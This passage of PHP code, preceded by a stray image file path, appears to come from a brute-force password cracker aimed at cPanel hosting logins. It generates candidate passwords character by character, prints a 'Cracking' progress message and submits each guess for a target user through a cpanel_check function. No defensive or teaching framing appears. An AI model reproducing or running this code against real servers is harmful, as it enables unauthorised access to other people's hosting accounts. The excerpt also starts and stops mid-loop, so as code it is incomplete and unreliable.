
break;
}
}
$A[$i] = $vals[0];
$A[$i + 1] = -1;
$incDone = 1;
print "Starting " . (strlen($currentVal) + 1) . " Characters
Cracking<br>";
}
} else {
$A[$i] = $vals[$j + 1];
$incDone = 1;
}
}
$i = 0;
$currentVal = "";
while ($A[$i] != -1) {
$currentVal = $currentVal . $A[$i];
$i++;
}
cpanel_check($target,$pureuser,$currentVal,$connect_timeout);